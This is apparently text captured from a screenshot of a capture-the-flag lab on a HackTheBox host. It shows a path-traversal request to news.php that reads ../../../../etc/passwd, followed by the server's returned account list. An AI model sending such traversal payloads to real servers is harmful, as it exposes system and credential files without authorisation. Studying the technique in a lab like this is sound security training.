 megahosting.htb/news.php?file=../../../../etc/passwd
127.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash